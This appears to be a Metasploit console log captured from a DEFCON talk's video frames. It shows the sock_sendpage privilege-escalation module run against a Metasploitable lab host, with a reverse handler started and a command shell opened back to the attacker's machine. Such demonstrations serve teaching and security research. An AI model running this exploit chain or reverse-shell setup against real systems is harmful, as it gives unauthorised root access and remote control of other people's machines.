 00:07:28 1 0 exploit(sock_sendpage) > sessions -i 9
[*] Starting interaction with 9...
id -u
1000
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
^Z
Background session 9? [y/N]  y
00:07:56 1 0 exploit(sock_sendpage) > set SESSION 9
SESSION => 9
00:07:59 1 0 exploit(sock_sendpage) > exploit
[*] Started reverse handler on 192.168.99.128:4444
[*] Parsing c file external/source/meterpreter/source/bionic/libc/bionic/__errno.c
[*] Parsing c file external/source/meterpreter/source/bionic/libc/bionic/__set_errno.c
[*] Parsing c file external/source/meterpreter/source/bionic/libc/stdio/stdio.c
[*] Parsing c file external/source/meterpreter/source/bionic/libc/unistd/mmap.c
[*] Unix socket.h
[*] syscall wrappers
[*] Writing exploit executable (4654 bytes)
[*] Command shell session 10 opened (192.168.99.128:4444 -> 192.168.99.130:52754) at 2012-07-29 00:10
:08 -0400
SOK
PRESENTS
DEFCON